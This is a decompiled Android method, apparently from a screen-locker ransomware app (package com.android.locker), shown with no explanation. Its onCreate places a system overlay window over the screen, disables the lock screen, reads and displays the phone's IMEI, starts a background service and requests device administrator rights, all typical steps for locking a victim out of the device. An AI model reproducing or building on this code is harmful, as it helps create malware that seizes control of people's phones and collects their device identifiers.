 protected void onCreate(android.os.Bundle p11)
{
    android.util.Log.v("Create", "Create");
    this.getWindow().setType(2009);
    this.requestWindowFeature(1);
    this.getWindow().setFlags(1024, 1024);
    this.setRequestedOrientation(1);
    this.setDefaultKeyMode(3);
    ((android.app.KeyguardManager) this.getSystemService("keyguard")).newKeyguardLock("keyguard").disableKeyguard();
    super.onCreate(p11);
    this.setContentView(2130903040);
    this.checkUserFair();
    android.widget.TextView v5_1 = ((android.widget.TextView) this.findViewById(2131296259));
    String v1 = ((android.telephony.TelephonyManager) this.getSystemService("phone")).getDeviceId();
    if ((v1 != null) && (v1.length() > 0)) {
        v5_1.setText(new StringBuilder("IMEI ").append(v1).toString());
    }
    new Thread(new com.android.locker.MainActivity$mainActivity$1(this)).start();
    com.android.locker.MainActivity$mainActivity.Activity = this;
    this.startService(new android.content.Intent(this, com.android.locker.BackgroundService));
    com.android.locker.MainActivity$mainActivity.mDPM = ((android.app.admin.DevicePolicyManager) this.getSystemService("device_policy"));
    com.android.locker.MainActivity$mainActivity.mAdminName = new android.content.ComponentName(this, com.android.locker.MainActivity);
    com.android.locker.MainActivity$mainActivity.SetDeviceAdmin();
    ((android.widget.Button) this.findViewById(2131296264)).setOnClickListener(new com.android.locker.MainActivity$mainActivity$2(this));
    return;
}